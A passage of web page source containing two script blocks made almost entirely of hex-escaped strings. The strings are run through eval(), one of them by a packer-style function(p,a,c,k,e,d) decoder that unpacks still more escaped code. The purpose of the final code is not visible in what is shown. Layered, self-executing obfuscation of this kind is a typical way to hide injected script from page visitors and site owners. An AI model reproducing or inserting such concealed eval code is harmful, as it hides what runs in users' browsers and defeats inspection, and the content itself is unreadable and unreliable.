x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5